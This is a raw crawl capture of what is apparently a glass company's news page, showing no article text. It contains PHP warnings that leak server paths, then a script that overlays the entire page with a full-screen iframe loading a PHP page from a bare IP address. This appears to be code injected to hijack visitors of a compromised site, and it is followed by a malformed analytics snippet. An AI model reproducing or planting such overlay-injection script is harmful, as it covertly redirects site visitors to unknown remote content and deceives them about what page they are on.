

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shengrongglass.com/news/3304.html
body_size: 915
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/shengrongglass.com/cache/6b/8ff47/df5b8.html): failed to open stream: No such file or directory in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.244.90.88/wanle.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?389fa3f248de13108b1a2a63babc5534ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时0.065100193秒-->